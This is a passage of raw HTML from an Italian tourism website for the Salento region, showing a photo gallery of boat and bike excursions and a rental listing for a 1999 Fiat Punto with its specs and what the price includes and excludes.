;letter-spacing: 0px ;text-transform: none ;color: #101010 ;"  >Alcune foto delle nostre Esperienze<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-gallery-item gdlr-core-item-pdb clearfix  gdlr-core-gallery-item-style-grid gdlr-core-item-pdlr " style="padding-bottom: 0px ;"  ><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="5" data-move="1" data-nav="navigation"  ><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_546950464.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_546950464-700x500.jpg" alt="" width="700" height="500" title="shutterstock_546950464" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/santa-cesarea-baia-porto-miggiano.jpg" data-sub-html="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/santa-cesarea-baia-porto-miggiano-700x500.jpg" alt="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" width="700" height="500" title="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2024/07/Escursione-in-Catamarano-e1721381727774.jpg" data-sub-html="I Bambini fino a 3 Anni non pagano 
I Ragazzi fino ad 11 Anni pagano ridotto 
Adulti Prezzo normale" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2024/07/Escursione-in-Catamarano-e1721381727774-700x500.jpg" alt="" width="700" height="500" title="Escursione in Catamarano" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2017/01/Classico-8_0-e1652526601494.jpeg" data-sub-html="Tour completo del Salento in Bici - Escursione in Bici - Cuore Salentino" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/Classico-8_0-e1652526601494-700x500.jpeg" alt="Tour completo del Salento in Bici - Escursione in Bici - Cuore Salentino" width="700" height="500" title="Tour completo del Salento in Bici &#8211; Escursione in Bici &#8211; Cuore Salentino" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/torri-del-salento.jpg" data-sub-html="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/torri-del-salento-700x500.jpg" alt="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" width="700" height="500" title="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_523637050.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_523637050-700x500.jpg" alt="" width="700" height="500" title="shutterstock_523637050" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_361000748.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_361000748-700x500.jpg" alt="" width="700" height="500" title="shutterstock_361000748" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_371053961.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_371053961-700x500.jpg" alt="" width="700" height="500" title="shutterstock_371053961" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_473171722.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_473171722-700x500.jpg" alt="" width="700" height="500" title="shutterstock_473171722" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/6897CD19F5720CA7BAF33889F29D3FD8_2000x.jpg" data-sub-html="I Bambini fino a 3 Anni non pagano 
I Ragazzi fino ad 11 Anni pagano ridotto 
Adulti Prezzo normale " data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/6897CD19F5720CA7BAF33889F29D3FD8_2000x-700x500.jpg" alt="Tramonto In barca Salento - Grotte di Leuca" width="700" height="500" title="Tramonto In barca Salento &#8211; Grotte di Leuca" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/salento-mare.jpg" data-sub-html="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/salento-mare-700x500.jpg" alt="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" width="700" height="500" title="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/in-barca-per-Leuca-1.jpg" data-sub-html="In barca per Leuca - Cuore Salentino" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/in-barca-per-Leuca-1-700x500.jpg" alt="In barca per Leuca - Cuore Salentino" width="700" height="500" title="in-barca-per-Leuca-1" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2024/07/Escursione-in-Catamarano-e1721381727774.jpg" data-sub-html="I Bambini fino a 3 Anni non pagano 
I Ragazzi fino ad 11 Anni pagano ridotto 
Adulti Prezzo normale" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2024/07/Escursione-in-Catamarano-e1721381727774-700x500.jpg" alt="" width="700" height="500" title="Escursione in Catamarano" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/Porto-Miggiano.jpg" data-sub-html="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/Porto-Miggiano-700x500.jpg" alt="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" width="700" height="500" title="Escursioni in Barca alle Grotte Sulfuree di Santa Cesaria Terme" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/pta-palascia.jpg" data-sub-html="Faro di Punta Palascia - Punto più  Est di Italia - In barca" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/pta-palascia-700x500.jpg" alt="Faro di Punta Palascia - Punto più Est di Italia - In barca" width="700" height="500" title="Faro di Punta Palascia &#8211; Punto più  Est di Italia &#8211; In barca" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_579064870.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/shutterstock_579064870-700x500.jpg" alt="" width="700" height="500" title="shutterstock_579064870" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/BBFA48013C526125710491707602FE5B_2000x.jpg" data-sub-html="Tramonto In barca Salento - Grotte di Leuca" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/BBFA48013C526125710491707602FE5B_2000x-700x500.jpg" alt="Tramonto In barca Salento - Grotte di Leuca" width="700" height="500" title="Tramonto In barca Salento &#8211; Grotte di Leuca" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/06/giro-in-barca-salento.jpg" data-sub-html="Giro in barca a Santa Maria di Leuca - Cuore Salentino" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/giro-in-barca-salento-700x500.jpg" alt="Giro in barca a Santa Maria di Leuca - Cuore Salentino" width="700" height="500" title="giro-in-barca-salento" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2017/01/Classico-15-2-e1652526338590.jpg" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/Classico-15-2-e1652526338590-700x500.jpg" alt="" width="700" height="500" title="Classico 15" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/516B6188A51801F8CD4786CC4B5C91D8_2000x.jpg" data-sub-html="Escursione in barca Salento - Grotte di Leuca" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/516B6188A51801F8CD4786CC4B5C91D8_2000x-700x500.jpg" alt="Escursione in barca Salento - Grotte di Leuca" width="700" height="500" title="516B6188A51801F8CD4786CC4B5C91D8_2000x" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2017/01/IGS41S0115-e1652526440892.jpg" data-sub-html="Italy, Puglia Apulia, Salento, Le Cesine natural reserve, swamp park, bicycle tour" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/IGS41S0115-e1652526440892-700x500.jpg" alt="Tour completo del Salento in Bici - Escursione in Bici - Cuore Salentino" width="700" height="500" title="Tour completo del Salento in Bici &#8211; Escursione in Bici &#8211; Cuore Salentino" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2017/01/Classico-4_0_0.jpeg" data-sub-html="Tour completo del Salento in Bici - Escursione in Bici - Cuore Salentino" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/Classico-4_0_0-700x500.jpeg" alt="Tour completo del Salento in Bici - Escursione in Bici - Cuore Salentino" width="700" height="500" title="Tour completo del Salento in Bici &#8211; Escursione in Bici &#8211; Cuore Salentino" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/6897CD19F5720CA7BAF33889F29D3FD8_2000x.jpg" data-sub-html="I Bambini fino a 3 Anni non pagano 
I Ragazzi fino ad 11 Anni pagano ridotto 
Adulti Prezzo normale " data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/6897CD19F5720CA7BAF33889F29D3FD8_2000x-700x500.jpg" alt="Tramonto In barca Salento - Grotte di Leuca" width="700" height="500" title="Tramonto In barca Salento &#8211; Grotte di Leuca" /></a></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-gallery-list gdlr-core-media-image"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.cuoresalentino.it/wp-content/uploads/2018/07/Otranto-la-baia-di-portobadisco-scaled.jpg" data-sub-html="Porto Badisco - Salento" data-lightbox-group="gdlr-core-img-group-1"><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/07/Otranto-la-baia-di-portobadisco-700x500.jpg" alt="Porto Badisco - Salento" width="700" height="500" title="Porto Badisco &#8211; Salento" /></a></div></li></ul></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 130px 0px 70px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.cuoresalentino.it/wp-content/uploads/2018/06/bg-yacht-service.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 40px ;font-weight: 300 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  >Prenota con Cuore Salentino<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul><li class=" gdlr-core-skin-divider clearfix" style="margin-bottom: 18px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 5px ;"  ><i class="gdlr-core-icon-list-icon icon_like" style="color: #894d08 ;font-size: 23px ;width: 23px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #aebee8 ;font-size: 17px ;"  >Garanzia Miglior Prezzo Vacanza</span></div></li><li class=" gdlr-core-skin-divider clearfix" style="margin-bottom: 18px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 5px ;"  ><i class="gdlr-core-icon-list-icon icon_currency" style="color: #894d08 ;font-size: 23px ;width: 23px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #aebee8 ;font-size: 17px ;"  >Assistenza Clienti 24/7</span></div></li><li class=" gdlr-core-skin-divider clearfix" style="margin-bottom: 18px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 5px ;"  ><i class="gdlr-core-icon-list-icon icon_star_alt" style="color: #894d08 ;font-size: 23px ;width: 23px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #aebee8 ;font-size: 17px ;"  >Tour e Attività Selezionate</span></div></li></ul></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-center-align gdlr-core-button-with-border gdlr-core-button-full-width" href="http://info@cuoresalentino.it" target="_blank"  style="font-size: 14px ;font-style: normal ;padding: 13px 27px 13px 27px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;"  ><span class="gdlr-core-content"  >PRENOTA ORA</span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 70px 0px 40px 0px;"  id="detail" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><i class="gdlr-core-icon-list-icon icon_clock_alt" style="color: #234076 ;font-size: 22px ;width: 22px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >300 Litri </span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-image gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/single-icon-users.png" alt="" width="36" height="18" title="single-icon-users" /></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >5 Posti</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-image gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/single-icon-pin.png" alt="" width="30" height="23" title="single-icon-pin" /></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >13 (Km/L)</span></div></li></ul></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 45px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 41px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><p>La Fiat Punto del 1999 è il modello che contraddistingue la seconda generazione della famiglia Punto; si tratta quindi di<strong> un&#8217;autovettura di tipo utilitaria</strong> prodotta dalla casa automobilistica italiana FIAT a partire dal 1999, come erede del precedente modello omonimo del 1993.</p>
<p>Viene presentata in occasione dei 100 anni di casa FIAT: realizzata dal centro stile interno è caratterizzata da una linea più spigolosa e moderna rispetto alla progenitrice. Prima utilitaria al mondo a ricevere<strong> 4 stelle</strong> alla prova d&#8217;impatto Euro NCAP, la Punto seconda serie è stata prodotta in 3,1 milioni di esemplari.</p>
<p>Soprattutto in Salento avere a disposizione un Auto per le Vacanze è fondamentale per spostartsi con facilità dalla costa adriatica alla costa Ionica visitando cosi tutta la Penisola Salentina. Questa è una soluzione economica e utile per spostarti in tutti i paesini del Salento per scoprire le bellezze nascoste nell&#8217;entroterra. Perfetta per le scampagnate o per le faccende quotidiane durante la tua vacanza in Salento!</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 20px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Incluso nel Prezzo<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 10px ;"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Autovettura</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Assicurazione e Casco completa</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Consigli sulla Guida</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >1 pieno di Carburante</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 19px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Escluso dal Prezzo<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 10px ;"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Autista</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Carburante </span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Tassa Parcheggio</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Pagamento Multe</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 19px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 70px 0px 40px 0px;"  id="detail" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1"  ><ul><li class=" gdlr-core-skin-divider gdlr-core-column-20 gdlr-core-column-first clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><i class="gdlr-core-icon-list-icon icon_clock_alt" style="color: #234076 ;font-size: 22px ;width: 22px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >300 Litri </span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-image gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/single-icon-users.png" alt="" width="36" height="18" title="single-icon-users" /></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >5 Posti</span></div></li><li class=" gdlr-core-skin-divider gdlr-core-column-20 clearfix" style="margin-bottom: 20px ;"  ><span class="gdlr-core-icon-list-image gdlr-core-left" style="margin-top: 0px ;margin-right: 18px ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2017/01/single-icon-pin.png" alt="" width="30" height="23" title="single-icon-pin" /></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >13 (Km/L)</span></div></li></ul></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 45px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 20px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div 